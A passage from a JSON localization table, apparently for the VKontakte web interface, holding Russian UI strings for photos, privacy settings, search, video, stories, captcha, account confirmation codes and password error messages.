архив","photos_archive_success_link_text":"Перейти в архив","photos_comments_restricted":"Возможность комментирования этой фотографии ограничена.","photos_delete_in_background_text":"Фото удаляются. Можете дальше пользоваться ВКонтакте, а к снимкам вернуться позже.","photos_delete_repeat_link_text":"Повторить","photos_deleted_short":"Фото удалено","photos_document_title_archive":"Архив фото","photos_document_title_guest_albums":"Альбомы {name}","photos_document_title_guest_photos":"Фото {name}","photos_document_title_my_albums":"Мои альбомы","photos_document_title_my_photos":"Мои фотографии","photos_download_photo_failed_text":"Не удалось скачать фото","photos_download_repeat_link_text":"Повторить","photos_error_uploading":"Ошибка загрузки","photos_fail_in_background_modal_subhead":"Попробуйте ещё раз","photos_fail_in_background_modal_text":"Не удалось выполнить действие","photos_feed_album_tab":"Альбомы","photos_feed_empty_no_owner":"Здесь пока нет фото","photos_feed_empty_owner":"Вы ещё не загружали фото","photos_feed_error_link":"Повторить","photos_feed_error_pin":"Не удалось закрепить фото. Попробуйте ещё раз.","photos_feed_error_unpin":"Не удалось открепить фото. Попробуйте ещё раз.","photos_feed_guest_albums_short_title":"Альбомы","photos_feed_guest_albums_title":"Альбомы {name}","photos_feed_guest_no_owner":"Пользователь","photos_feed_onboarding_banner_header":"Загружать снимки можно без альбомов","photos_feed_onboarding_banner_subheader":"Узнайте, что ещё нового во вкладке «Фото»","photos_feed_onboarding_end_button_label":"Пора пробовать","photos_feed_onboarding_start_button_label":"Здорово","photos_feed_onboarding_step1_text":"Теперь можно загружать снимки напрямую <br>во вкладку «Фото», не добавляя их в альбом","photos_feed_onboarding_step1_title":"Загружайте фотографии<br> без альбомов","photos_feed_onboarding_step2_button_label":"Хорошо","photos_feed_onboarding_step2_text":"Закрепите до 6 фото: именно они будут видны в профиле <br>и станут первыми во вкладке «Фото»","photos_feed_onboarding_step2_title":"Выбирайте снимки<br>для профиля","photos_feed_onboarding_step3_button_label":"Отлично","photos_feed_onboarding_step3_text":"Выбирайте, какие альбомы показывать: во вкладку добавятся <br>все снимки из них. Вы всегда можете изменить настройки.","photos_feed_onboarding_step3_title":"Настраивайте<br>вкладку «Фото»","photos_feed_onboarding_step4_text":"Архивированный снимок будет скрыт отовсюду, но останется виден вам в архиве. Вернуть его обратно можно в любой момент.","photos_feed_onboarding_step4_title":"Архивируйте<br>неактуальные снимки","photos_feed_photo_tab":"Фото","photos_feed_pin_max_count":"Вы уже закрепили максимум фото","photos_feed_pin_response":"Вы закрепили фото","photos_feed_title_breadcrumb":"Фотографии","photos_feed_unpin_response":"Вы открепили фото","photos_friends_in_list":"Друзья в списке","photos_friends_list_others":"{users} и другие","photos_friends_privacy_allowed":"Кому разрешён доступ?","photos_friends_privacy_choose_placeholder":"Введите имя друга или название списка друзей","photos_friends_privacy_excluded":"Кому запрещён доступ?","photos_friends_privacy_search_placeholder":"Поиск","photos_friends_privacy_show_all":"Показать всех","photos_friends_privacy_show_selected":"Показать выбранных","photos_loading_error":"Ошибка загрузки.&lt;br&gt;Проверьте подключение к сети и повторите попытку.","photos_move_done_in_background_modal_head":"Фото перемещены","photos_move_done_in_background_modal_subhead":"Теперь всё на своих местах","photos_move_error_text":"Не удалось переместить фото. <br>Попробуйте ещё раз.","photos_move_in_background_modal_head":"Фото перемещаются...","photos_move_in_background_modal_subhead":"Это займёт некоторое время, <br>не закрывайте окно","photos_move_in_background_text":"Фото перемещаются. Можете дальше пользоваться ВКонтакте, а к снимкам вернуться позже.","photos_move_interrupt_text":"Некоторые фото не будут перемещены","photos_move_interrupt_title":"Прервать перемещение?","photos_move_modal_accept":"Переместить","photos_move_modal_cancel":"Отмена","photos_move_modal_description":"Выберите, куда переместить фото","photos_move_modal_empty":"Вы не создали альбомов","photos_move_modal_loading_error":"Ошибка загрузки альбомов","photos_move_modal_title":"Перемещение фото","photos_move_or_dnd_here":"Перетащите сюда фото или нажмите «Добавить фото»","photos_move_photo_in_album_error":"Не удалось переместить фото.&lt;br&gt;Попробуйте ещё раз.","photos_move_photo_in_album_onboading":"Зажмите, чтобы переместить фото","photos_move_photos_here":"Перетащите фото сюда, чтобы их загрузить","photos_move_success_system":"Перемещены не все фото: некоторые размещены в системных альбомах, откуда их нельзя перенести","photos_move_success_text_album_many":"Снимки перемещены в альбом «{albumName}»","photos_move_success_text_album_one":"Снимок перемещён в альбом «{albumName}»","photos_move_success_text_link":"Перейти","photos_move_success_text_stream_many":"Снимки перемещены во вкладку «Фото»","photos_move_success_text_stream_one":"Снимок перемещён во вкладку «Фото»","photos_move_warning_accept":"Переместить","photos_move_warning_cancel":"Отмена","photos_move_warning_from_open_to_open_album":"Некоторые фото уже находятся в другом альбоме. Всё равно переместить их в альбом «{albumName}»?","photos_move_warning_from_open_to_open_stream":"Некоторые фото уже находятся в другом альбоме. Всё равно переместить их во вкладку «Фото»?","photos_move_warning_from_system_album":"Среди выбранных фото есть те, что в системных альбомах — их нельзя переместить. Переместить остальные снимки в альбом «{albumName}»?","photos_move_warning_from_system_stream":"Среди выбранных фото есть те, что в системных альбомах — их нельзя переместить. Переместить остальные снимки во вкладку «Фото»?","photos_move_warning_title":"Переместить фото?","photos_move_warning_to_not_in_stream_many":"Снимки пропадут из вкладки «Фото»: в ней не показывается альбом, куда вы переносите фото. Всё равно переместить?","photos_move_warning_to_not_in_stream_one":"Снимок пропадёт из вкладки «Фото»: в ней не показывается альбом, куда вы переносите фото. Всё равно переместить?","photos_move_warning_to_open_many":"Снимки также будут видны во вкладке «Фото»: в ней показывается весь альбом, куда вы переносите фото. Всё равно переместить?","photos_move_warning_to_open_one":"Снимок также будет виден во вкладке «Фото»: в ней показывается весь альбом, куда вы переносите фото. Всё равно переместить?","photos_move_warning_to_private_many":"Снимки пропадут из вкладки «Фото», так как вы перемещаете их в приватный альбом. Всё равно переместить?","photos_move_warning_to_private_one":"Снимок пропадёт из вкладки «Фото», так как вы перемещаете его в приватный альбом. Всё равно переместить?","photos_multi_menu_button":"Ещё","photos_N_photo":["","%s фото","%s фото","%s фото"],"photos_no_friends_found_for_query":"Ничего не найдено","photos_photo_delete_failed_box_text":"Не удалось удалить фото. Попробуйте ещё раз.","photos_photo_delete_many_success_box_text":"Снимки удалены","photos_photo_delete_modal_text":"Снимок пропадёт навсегда","photos_photo_delete_modal_text_many":"Снимки пропадут навсегда","photos_photo_delete_modal_text_many_albums":"Если их удалить, они также пропадут из альбомов, в которых находятся","photos_photo_delete_modal_text_with_album":"Фото будет также удалено из альбома «{album_title}»","photos_photo_delete_modal_title":"Удалить фото?","photos_photo_delete_modal_title_many":"Удалить {count} фото?","photos_photo_delete_success_box_text":"Снимок удалён","photos_photo_menu_archive":"Архивировать","photos_photo_menu_archive_item":["","Архивировать %s","Архивировать %s","Архивировать %s"],"photos_photo_menu_archive_many":["","Архивировать %s фото","Архивировать %s фото","Архивировать %s фото"],"photos_photo_menu_comments":"Комментарии к фото","photos_photo_menu_download":"Скачать","photos_photo_menu_goto_album":"Перейти к альбому","photos_photo_menu_move":"Переместить","photos_photo_menu_multiple_choice":"Выбрать несколько","photos_photo_menu_pin":"Закрепить","photos_photo_menu_remove":"Удалить","photos_photo_menu_remove_item":["","Удалить %s","Удалить %s","Удалить %s"],"photos_photo_menu_remove_many":["","Удалить %s фото","Удалить %s фото","Удалить %s фото"],"photos_photo_menu_share":"Поделиться","photos_photo_menu_show_on_map":"Показать на карте","photos_photo_menu_the_archive":"Архив","photos_photo_menu_unarchive":"Вернуть из архива","photos_photo_menu_unpin":"Открепить","photos_privacy_modal_title":"Настройки приватности","photos_privacy_select_friends_modal_title":"Выберите друзей","photos_restore_btn":"Восстановить","photos_show_more":"Показать ещё","photos_stream_access_error":"Ошибка доступа","photos_stream_access_return":"Вернуться назад","photos_stream_confirm_tag":"Принять","photos_stream_decline_tag":"Пропустить","photos_stream_new_tag_from_community":"Фото сообщества","photos_stream_new_tag_from_user":"Фото пользователя","photos_stream_you_confirmed_tag":"Вы приняли отметку от {owner_name}","photos_stream_you_declined_tag":"Вы удалили отметку от {owner_name}","photos_tab_settings":"Настройки вкладки «Фото»","photos_tags_all":"Показать все","photos_tags_modal_confirm_all":"Принять все","photos_tags_modal_count":["","%s отметка","%s отметки","%s отметок"],"photos_tags_modal_decline_all":"Удалить все","photos_tags_modal_empty":"Нет новых отметок","photos_tags_modal_error_reload":"Повторить","photos_tags_modal_loading_error":"Ошибка загрузки","photos_tags_modal_title":"Отметки на фото","photos_tags_title":"Новые отметки на фото","photos_unarchive_modal_accept":"Вернуть","photos_unarchive_modal_title":"Возврат из архива","photos_unarchive_success_box_to_album":"Снимок перемещён из архива в альбом «{album_title}»","photos_unarchive_success_box_to_album_many":"Снимки перемещены из архива в альбом «{album_title}»","photos_unarchive_success_box_to_photos":"Снимок перемещён из архива во вкладку «Фото»","photos_unarchive_success_box_to_photos_many":"Снимки перемещены из архива во вкладку «Фото»","photos_unarchive_success_text_link":"Перейти в альбом","photos_unarchive_success_to_photos_text_link":"Перейти в «Фото»","photos_unsaved_data":"Некоторые фото могут не сохраниться","photos_unsaved_data_title":"Закрыть окно загрузки?","photos_upload_failed":"Не удалось сохранить фото","photos_upload_progress":["","Загружено <b>{count}<\/b> из <b>{total}<\/b>","Загружено <b>{count}<\/b> из <b>{total}<\/b>","Загружено <b>{count}<\/b> из <b>{total}<\/b>"],"photos_upload_server_failed":"Не удалось загрузить фото","photos_uploaded_message":"Фото сохранены","photos_user_albums_no_owner":"Альбомы","photos_user_albums_owner":"Мои альбомы","privacy_options_advanced_settings":"Все, кроме...","privacy_options_all_users":"Все пользователи","privacy_options_friends_and_friends":"Друзья и друзья друзей","privacy_options_friends_only":"Только друзья","privacy_options_only_me":"Только я","privacy_options_some_friend_lists":"Некоторые списки друзей","privacy_options_some_friends":"Некоторые друзья","profile_emoji_status_retry":"Попробовать снова","profile_user_content_audios_restriction_modal_close":"Закрыть","profile_video_page_added_tab_title":"Добавленные","profile_video_page_lives_tab_title":"Трансляции","profile_video_page_uploaded_tab_title":"Загруженные","reports_form_aria":"Форма отправки жалобы","reports_thanks_for_report":"Спасибо, ваша жалоба принята.","search_auto_header":"Результаты поиска","search_cat_all":"Все","search_cat_audio":"Музыка","search_cat_channels":"Каналы","search_cat_clips":"Клипы","search_cat_communities":"Сообщества","search_cat_games":"Игры","search_cat_market":"Товары магазинов","search_cat_mini_apps":"Сервисы","search_cat_people":"Люди","search_cat_people_title":"Поиск людей","search_cat_statuses":"Посты","search_cat_video":"Видео","search_clips_tab_title":"Поиск клипов","search_communities_nearby":"Сообщества рядом","search_games_tab_title":"Поиск игр","search_mini_apps_tab_title":"Поиск сервисов","search_results":"Результаты поиска","search_search_error_message":"Не удалось загрузить результаты поиска","search_try_again_button":"Попробовать снова","security_error":"Ошибка доступа","settings_addrbox_hint":"В названии можно использовать латинские буквы, цифры и знак &quot;_&quot;","settings_addrbox_title":"Красивый адрес для вашей страницы","settings_admin_groups_left":"Выбрано <b>{count}<\/b> из <b>{amt}<\/b>","settings_group_notifications_del_source_button":"Удалить источник","settings_group_notifications_new_source":"Выбор сообщества","settings_group_notifications_new_source_button":"Добавить источник","settings_menu_box":"Настройка пунктов меню","settings_privacy_options_advanced_friends_settings":"Все друзья, кроме...","special_easter_egg_modal":"Приглашение в игру «Битва яиц»","stickers_bonus_earned_description":"Копите энергию — сможете обменять её на крутые стикеры и скидки","stickers_bonus_earned_learn_more_link":"Узнать больше","stickers_bonus_earned_link":"Потратить энергию","stickers_bonus_earned_message":"+{value} энергии за эту покупку","stories_creator_text_label_aesthetic":"Эстетичный","stories_creator_text_label_bookish":"Книжный","stories_creator_text_label_classic":"Классический","stories_creator_text_label_dynamic":"Динамичный","stories_creator_text_label_elegant":"Изящный","stories_creator_text_label_handwritten":"Рукописный","stories_creator_text_label_modern":"Современный","stories_creator_text_label_playful":"Игривый","stories_creator_text_label_rounded":"Округлый","stories_creator_text_label_standard":"Стандартный","text_exceeds_symbol_limit":["","Допустимое количество символов превышено на %s знак","Допустимое количество символов превышено на %s знака","Допустимое количество символов превышено на %s знаков"],"text_N_symbols_remain":["","Остался %s знак","Осталось %s знака","Осталось %s знаков"],"video_added_less_than_a_minute_ago":"Меньше минуты назад","video_album_updated_time":"Обновлено {updated_time_ago}","video_days_ago":["","%s день назад","%s дня назад","%s дней назад"],"video_feature_relation_text":" feat. ","video_hours_ago":["","%s час назад","%s часа назад","%s часов назад"],"video_interactive_label":"Интерактив","video_just_now":"только что","video_live_start_tomorrow_badge":["","{day} {month}, {hour}:{minute}","","{hour}:{minute}","Завтра, {hour}:{minute}"],"video_mins_ago":["","%s минуту назад","%s минуты назад","%s минут назад"],"video_months_ago":["","%s месяц назад","%s месяца назад","%s месяцев назад"],"video_n_friends_count":["","%s друг","%s друга","%s друзей"],"video_n_friends_million":" млн друзей","video_n_friends_thousand":" тыс друзей","video_N_group_members_count":["","%s подписчик","%s подписчика","%s подписчиков"],"video_N_million":" млн","video_N_subscribers_million":" млн подписчиков","video_N_subscribers_thousand":" тыс подписчиков","video_N_thousand":" тыс","video_N_views_list":["","%s просмотр","%s просмотра","%s просмотров"],"video_N_views_million":" млн просмотров","video_N_views_thousand":" тыс просмотров","video_playlist_card_seasons_count_text":["","%s сезон","%s сезона","%s сезонов"],"video_postponed_publication":"Отложенная публикация","video_postponed_publication_date":["","{num_day} {month} в {num_hour}:{minute}","{num_day} {month} в {num_hour}:{minute}","Сегодня в {num_hour}:{minute}","Завтра в {num_hour}:{minute}"],"video_postponed_publication_full_date":["","{num_day} {month} {year} в {num_hour}:{minute}","{num_day} {month} {year} в {num_hour}:{minute}","Сегодня в {num_hour}:{minute}","Завтра в {num_hour}:{minute}"],"video_showcase_N_viewers":["","%s просмотр","%s просмотра","%s просмотров"],"video_video_videos_counter":["","%s видео","%s видео","%s видео"],"video_word_days_ago":["","день назад","два дня назад","три дня назад","четыре дня назад","пять дней назад"],"video_word_hours_ago":["","час назад","два часа назад","три часа назад","четыре часа назад","пять часов назад"],"video_word_mins_ago":["","минуту назад","две минуты назад","три минуты назад","4 минуты назад","5 минут назад"],"video_word_months_ago":["","месяц назад","два месяца назад","три месяца назад","четыре месяца назад","пять месяцев назад"],"video_word_years_ago":["","год назад","два года назад","три года назад","четыре года назад","пять лет назад"],"video_years_ago":["","%s год назад","%s года назад","%s лет назад"],"vkconnect_auth_audio_captcha_info_text":"Нажмите CTRL, чтобы прослушать ещё раз. Чтобы услышать другую дорожку, нажмите «Обновить».","vkconnect_auth_audio_captcha_loading_error_caption":"Не удалось загрузить аудио","vkconnect_auth_audio_captcha_title":"Введите одно слово из услышанных","vkconnect_auth_captcha_enable_audio_aria_label":"Аудио проверка","vkconnect_auth_captcha_enable_image_aria_label":"Вернуться к графическому коду","vkconnect_auth_captcha_image_aria_label":"Графический код","vkconnect_auth_captcha_image_loading_error_retry_aria_label":"Не удалось загрузить картинку. Попробовать ещё раз.","vkconnect_auth_captcha_loading_error_caption":"Не удалось загрузить картинку","vkconnect_auth_captcha_loading_error_refresh_text":"Попробовать ещё раз","vkconnect_auth_captcha_play_audio_button_aria_label_new_ux":"Воспроизвести аудио","vkconnect_auth_captcha_refresh_audio_button_aria_label_new_ux":"Новая аудиодорожка","vkconnect_auth_captcha_refresh_button_aria_label":"Обновить изображение","vkconnect_auth_captcha_sound_loading_error_retry_aria_label":"Не удалось загрузить аудио. Попробовать ещё раз.","vkconnect_auth_captcha_submit_button":"Продолжить","vkconnect_auth_label_captcha":"Введите код с картинки","vkconnect_auth_label_captcha_audio_new_ux":"Введите слово","vkconnect_logout_save_user_dialog_description_text":"Отключите, если вошли в аккаунт VK ID не на своём устройстве","vkconnect_logout_save_user_dialog_description_title":"Сохранить данные для быстрого входа","vkconnect_logout_save_user_dialog_title":"Выход","vkconnect_profile_menu_email_actualization_accepted":"Вы подтвердили почту","vkconnect_profile_menu_email_actualization_error":"Не удалось подтвердить почту","vkconnect_profile_menu_phone_actualization_accepted":"Вы подтвердили номер","vkconnect_profile_menu_phone_actualization_error":"Что-то пошло не так. Повторите попытку позже","vkconnect_refresh_captcha":"Обновить","vkconnect_refresh_captcha_via":"Обновить через {time}","vkconnect_sak_multiacc_delete_account":"Удалить<br>","vkui_community_manage_donut_goals_faq":"FAQ: Цели в VK Донат","vkui_community_manage_vk_donut_faq":"FAQ: VK Донат для сообществ","vkui_community_manage_vk_donut_profile_faq":"FAQ: VK Донат для профилей","vkui_community_manage_vk_donut_regular_faq":"FAQ: Регулярная поддержка","vkui_security_compromised_password_text":"Ваш пароль устарел и может быть ненадёжен.<br><br>Мы заботимся о вашей безопасности и напоминаем, что регулярная смена паролей — лучшая защита вашего аккаунта. Смените пароль буквально за 2 минуты.","vkui_security_suspicious_login_text":"Ваш пароль устарел и может быть ненадёжен.<br><br>Мы заботимся о вашей безопасности и напоминаем, что регулярная смена паролей — лучшая защита вашего аккаунта. Смените пароль буквально за 2 минуты.","votes_flex":["","голос","голоса","голосов"],"votes_transfer_choose_recipients":"Выберите получателя","votes_transfer_start_typing_recipient":"Начните вводить имя друга","wall_attachments_limit_exceeded_subtitle":["","Можно прикрепить не более %s фото и видео","Можно прикрепить не более %s фото и видео","Можно прикрепить не более %s фото и видео"],"wall_edit_error":"Нельзя редактировать","wall_page_title_group":"{name}: записи сообщества","wall_page_title_profile":"{name}: записи профиля","wall_post_hours_ago":["","%s ч","%s ч","%s ч"],"wall_post_mins_ago":["","%s мин","%s мин","%s мин"],"wall_posting_attachment_limit_exceeded_text":"Не удалось добавить файл","wall_posting_network_general_error_subtitle":"Проверьте подключение и попробуйте ещё раз","wall_posting_network_general_error_text":"Что-то с интернетом","audio_add_to_playlist":"Добавить в плейлист","audio_album_part":"Часть {part}","audio_copy_audio_link":"Скопировать ссылку","audio_error_deleted_playlist_box":"Плейлист недоступен\/Такого плейлиста не существует или он был удалён автором.","audio_follow_artist_button":"Подписаться","audio_follow_artist_success_notification_text":"Новые релизы музыканта будут появляться в разделе музыкальных обновлений.","audio_follow_artist_success_notification_title":"Вы подписались на музыканта","audio_following_artist_button":"Вы подписаны","audio_open_album":"Открыть альбом","audio_playlist_btn_add":"Добавить","audio_playlist_btn_added":"Добавлено","audio_playlist_link_copied":"Ссылка скопирована в буфер обмена","audio_playlist_recoms_hide":"Скрыть из рекомендаций","audio_playlist_recoms_show":"Показывать в рекомендациях","audio_playlist_recoms_was_hidden":"Плейлист был скрыт из рекомендаций","audio_playlist_recoms_was_showed":"Плейлист был возвращен в рекомендации","audio_podcast_open_episode":"Открыть эпизод","audio_save_recommendation_audio_block_as_playlist_success_notification_text":"Теперь он находится в разделе с добавленными плейлистами и треками","audio_save_recommendation_audio_block_as_playlist_success_notification_title":"Плейлист был добавлен в вашу музыку","audio_share_audio":"Поделиться","global_add_media":"Прикрепить","global_audio_replace":"Заменить","global_yes":"Да","Save":"Сохранить","global_box_error_title":"Ошибка","global_update_photo_error_extended_extension":"Этот формат файлов не поддерживается. Загружайте изображения в формате JPG, GIF, PNG, WEBP или HEIC\/HEIF.","global_update_photo_error_too_big":"Фотография должна иметь размер не больше {width} точек в ширину и не больше {height} точек в высоту.","global_update_photo_error_too_small":"Фотография должна иметь размер не менее {width} точек в ширину и не менее {height} точек в высоту.","global_update_photo_error_too_wide":"Нельзя использовать фотографии, у которых одна из сторон в несколько раз превышает другую.","global_update_photo_error_unknown":"Произошла непредвиденная ошибка. Пожалуйста, обновите страницу и попробуйте ещё раз, сейчас или позже.","global_update_photo_error_upload":"Не удалось загрузить фотографию на сервер. Попробуйте использовать фотографию меньшего размера.","stories_follow_playlist_error":"Ошибка добавления","stories_mask_sent":"Маска отправлена на телефон","stories_unfollow_playlist_error":"Ошибка удаления","stories_viewer_audio_track_add_error":"Ошибка добавления трека","stories_viewer_audio_track_delete_error":"Ошибка удаления трека","stories_viewer_data_parse":"Не удалось найти историю","stories_viewer_error_open":"Не удалось открыть историю. Перезагрузите страницу и повторите попытку","stories_viewer_fail_ban_question_author":"Не удалось заблокировать пользователя","stories_viewer_fail_delete_question":"Не удалось удалить мнение","stories_viewer_fail_hide_reply":"Не удалось скрыть ответную историю","stories_viewer_fail_unban_question_author":"Не удалось разблокировать пользователя","stories_viewer_follow_error":"Не удалось подписаться","stories_viewer_list_error":"Не удалось загрузить истории","stories_viewer_mark_not_interested_error":"Не удалось пометить историю неинтересной","stories_viewer_mark_seen_error":"Не удалось сделать историю просмотренной","stories_viewer_media_error":"Не удалось загрузить историю","stories_viewer_preload_error":"Ошибка предзагрузки контента","stories_viewer_set_discover_visibility_error":"Ошибка скрытия раздела «Интересное»","stories_viewer_story_is_deleted":"История удалена","stories_viewer_story_is_expired":"Историю можно было посмотреть в течение 24 часов после публикации","stories_viewer_story_is_private":"Автор скрыл историю","stories_viewer_story_is_reply_hide":"Ответ на историю скрыт","stories_viewer_unfollow_error":"Не удалось отписаться","stories_viewer_video_error":"Ошибка загрузки видео в истории","stories_viewer_vk_video_error":"Ошибка загрузки видео в истории","global_adblock_error_notice":"Версия вашего блокировщика рекламы устарела. Из-за этого ВКонтакте может работать неправильно. Чтобы это исправить, переустановите блокировщик, который используете (AdBlock, uBlock Origin или другой).","global_adblock_error_title":"Переустановите блокировщик рекламы","audio_action_dislike":"Не нравится","audio_player_block_broadcast_tooltip_title":"Транслировать аудиозаписи:","audio_player_block_playback_progress_time_aria_label":"Изменить режим времени воспроизведения","audio_player_block_broadcast_tooltip_user_page_checkbox":"На мою страницу","audio_player_block_volume_slider_mute_button_aria_label":"Выключить звук","audio_player_block_add_to_my_music_hint":"Добавить в мою музыку","audio_player_block_broadcast_tooltip_clubs_container_title":"Транслировать в сообщество","audio_player_block_podcast_add_to_favorites_hint":"Добавить в закладки","audio_player_block_remove_from_my_music_hint":"Удалить из моей музыки","settings_silent_mode_form_drop_down_friends_of_friends":"Друзья и друзья друзей","settings_silent_mode_form_drop_down_friends":"Только друзья","settings_silent_mode_form_calls_and_mails_friends":"друзья","settings_silent_mode_form_calls_and_mails_friends_of_friends":"друзья и друзья друзей","vkconnect_sak_ad_banner_badge_text":"Реклама 6+","vkconnect_sak_ad_banner_erid":"Реклама. АО «ТБанк», erid: {erid}. Акция: «Дополнительный кэшбэк по карте в дизайне VK» с 18.05.2026 г.по 31.12.2026 г. Максимальный размер кэшбэка - до 500 рублей. Акция: «Большепромокодов с картой от Т-Банка в дизайне VK» с 18.05.2026 г.по 31.12.2026 г. Для оформления карты и участия в акциях необходимо заполнить заявку на интернет-странице по адресу: tbank.ru\/debit-cards\/tinkoff-black\/vk\/promo\/form. Лицензия №2673.","vkconnect_sak_ad_banner_tbank":"Реклама. АО «ТБанк», erid: {erid}. Акция: «Дополнительный кэшбэк по карте в дизайне VK» с 18.05.2026 г. по 31.12.2026 г. Максимальный размер кэшбэка — до 500 рублей. Акция: «Больше промокодов с картой от Т-Банка в дизайне VK» с 18.05.2026 г. по 31.12.2026 г. Для оформления карты и участия в акциях необходимо заполнить заявку на интернет-странице по адресу: tbank.ru\/debit-cards\/tinkoff-black\/vk\/promo\/form. Лицензия №2673.","vkconnect_sak_add_button":"Добавить","vkconnect_sak_add_to_favorite_button":"Добавить в избранное","vkconnect_sak_allow_button":"Разрешить","vkconnect_sak_allow_messages_modal_caption":"Приложение запрашивает разрешение на отправку сообщений от имени сообщества «{group_name}»","vkconnect_sak_allow_messages_modal_title":"Приложение запрашивает разрешение на отправку вам сообщений","vkconnect_sak_allow_notifications_button":"Разрешить уведомления","vkconnect_sak_allow_notifications_modal_caption":"Приложение сможет отправлять вам уведомления","vkconnect_sak_allow_notifications_modal_title":"Приложение запрашивает разрешение на отправку вам уведомлений","vkconnect_sak_allow_permissions_modal_caption":"Будут доступны:","vkconnect_sak_allow_permissions_modal_title":"Приложение «{name}» запрашивает доступ к вашему аккаунту","vkconnect_sak_app_author":"Автор: {name}","vkconnect_sak_app_reload":"Повторить","vkconnect_sak_autologin_notification_agreement":"Пользовательское соглашение","vkconnect_sak_autologin_notification_username":"Вы вошли в аккаунт {username}","vkconnect_sak_cancel_button":"Отмена","vkconnect_sak_cua_change_method":"Подтвердить другим способом","vkconnect_sak_cua_code_call_description":"Введите <b>последние 6 цифр номера<\/b>, с которого поступит звонок-сброс ","vkconnect_sak_cua_code_call_timer":"Звонок поступит в течение {timer}","vkconnect_sak_cua_code_call_timer_label_minutes":["","Звонок поступит в течение %s минуты","Звонок поступит в течение %s минут","Звонок поступит в течение %s минут"],"vkconnect_sak_cua_code_call_title":"Вам поступит звонок-сброс для подтверждения","vkconnect_sak_cua_code_email_description":"Письмо отправлено на почту {email}","vkconnect_sak_cua_code_email_timer":"Код придёт в течение {timer}","vkconnect_sak_cua_code_email_timer_label_minutes":["","Письмо с кодом придёт в течение %s минуты","Письмо с кодом придёт в течение %s минут","Письмо с кодом придёт в течение %s минут"],"vkconnect_sak_cua_code_email_title":"Введите код из письма для подтверждения","vkconnect_sak_cua_code_max_button":"Перейти в MAX","vkconnect_sak_cua_code_max_description":"Сообщение придёт в чат «Коды подтверждения» на номер ","vkconnect_sak_cua_code_max_messenger_info":"В чате «Коды подтверждения» нажмите «Подтвердить»","vkconnect_sak_cua_code_max_qr_info":"Отсканируйте QR&#8209;код камерой телефона и перейдите в MAX","vkconnect_sak_cua_code_max_title":"Подтвердите действие в мессенджере MAX","vkconnect_sak_cua_code_messenger_description":"Сообщение с кодом отправлено в {primary}{messengerName}{\/primary} на номер {primary}{phone}{\/primary}","vkconnect_sak_cua_code_messenger_fail_subtitle":"Возможно, ваш мессенджер не активен. Подтвердите другим способом","vkconnect_sak_cua_code_messenger_fail_title":"Не удалось отправить код","vkconnect_sak_cua_code_messenger_title":"Введите код из {messengerName}","vkconnect_sak_cua_code_push_description":"Push-уведомление отправлено на ваше устройство","vkconnect_sak_cua_code_push_description_aria_label":"Пуш-уведомление отправлено на ваше устройство","vkconnect_sak_cua_code_push_timer":"Код придёт в течение {timer}","vkconnect_sak_cua_code_push_timer_label_minutes":["","Код придёт в течение %s минуты","Код придёт в течение %s минут","Код придёт в течение %s минут"],"vkconnect_sak_cua_code_push_title":"Введите код из уведомления для подтверждения","vkconnect_sak_cua_code_retry":"Отправить код ещё раз","vkconnect_sak_cua_code_retry_send":"Запросить повторно","vkconnect_sak_cua_code_retry_send_call_reset":"Запросить повторный звонок-сброс","vkconnect_sak_cua_code_sms_description":"SMS-сообщение отправлено на номер","vkconnect_sak_cua_code_sms_or_max_description":"Придёт в SMS или в MAX на номер","vkconnect_sak_cua_code_sms_or_max_timer":"Сообщение придёт в течение {timer}","vkconnect_sak_cua_code_sms_or_max_title":"Введите код","vkconnect_sak_cua_code_sms_timer":"SMS придёт в течение {timer}","vkconnect_sak_cua_code_sms_timer_label_minutes":["","SMS придёт в течение %s минуты","SMS придёт в течение %s минут","SMS придёт в течение %s минут"],"vkconnect_sak_cua_code_sms_title":"Введите код из SMS для подтверждения","vkconnect_sak_cua_code_timer_label_seconds":["","%s секунды","%s секунд","%s секунд"],"vkconnect_sak_cua_email_aria_label":"начинающуюся на {begin} и заканчивающуюся на {end}","vkconnect_sak_cua_error_default_btn_text":"Закрыть","vkconnect_sak_cua_error_flood_header":"Лимит запросов исчерпан","vkconnect_sak_cua_error_flood_text":"Вы запросили или ввели код слишком много раз подряд. Попробуйте снова позже.","vkconnect_sak_cua_error_incorrect_code":"Неверный код","vkconnect_sak_cua_error_incorrect_password":"Неверный пароль","vkconnect_sak_cua_error_internal_header":"Ошибка","vkconnect_sak_cua_error_internal_text":"Что-то пошло не так","vkconnect_sak_cua_error_password_alreadey_set_btn_text":"Установить другой","vkconnect_sak_cua_error_password_alreadey_set_header":"Этот пароль найден в открытом доступе","vkconnect_sak_cua_error_password_alreadey_set_text":"Такой пароль небезопасен — его могут использовать злоумышленники","vkconnect_sak_cua_error_password_bad_passwword":"Указан неверный пароль","vkconnect_sak_cua_error_password_compromised_header":"Пароль недостаточно надёжный","vkconnect_sak_cua_error_password_compromised_password":"Ваш пароль был скомпрометирован: теперь он известен не только вам. Использовать его нельзя.","vkconnect_sak_cua_error_password_compromised_text":"Такой пароль мошенники в два счёта взломают, измените его","vkconnect_sak_cua_error_password_db_fail_header":"Произошла ошибка","vkconnect_sak_cua_error_password_db_fail_text":"Повторите операцию позже","vkconnect_sak_cua_error_password_flood_header":"Исчерпан лимит попыток ввода пароля","vkconnect_sak_cua_error_password_flood_text":"Вы ввели неверный пароль слишком много раз подряд. Повторите попытку позже.","vkconnect_sak_cua_error_password_long_password":"Пароль должен быть не длиннее 1 024 символов","vkconnect_sak_cua_error_password_minimum_length":"Пароль должен быть не короче 6 символов","vkconnect_sak_cua_error_password_not_herdening":"Этот пароль небезопасен, использовать его не получится","vkconnect_sak_cua_error_password_numeric_password":"Пароль слишком простой","vkconnect_sak_cua_error_password_security_header":"Ошибка доступа","vkconnect_sak_cua_error_password_security_text":"Доступ запрещен","vkconnect_sak_cua_error_password_used_in_another_profile":"Этот пароль не может быть использован","vkconnect_sak_cua_error_phone_otp_enabled_btn_support":"Как освободить этот номер","vkconnect_sak_cua_error_phone_otp_enabled_btn_use_phone":"Указать другой номер","vkconnect_sak_cua_error_phone_otp_enabled_header":"Номер уже используется в другом аккаунте с 2FA","vkconnect_sak_cua_error_phone_otp_enabled_text":"Чтобы привязать номер, перейдите в аккаунт, где этот номер уже используется, и отключите двухфакторную аутентификацию","vkconnect_sak_cua_error_phone_validate_already_phone_owner_header":"Номер уже привязан","vkconnect_sak_cua_error_phone_validate_already_phone_owner_text":"Этот номер уже привязан к вашему аккаунту VK ID","vkconnect_sak_cua_error_phone_validate_already_used_today_header":"Вы уже привязали номер","vkconnect_sak_cua_error_phone_validate_already_used_today_text":"Исчерпан дневной лимит на привязку номеров. Попробуйте снова 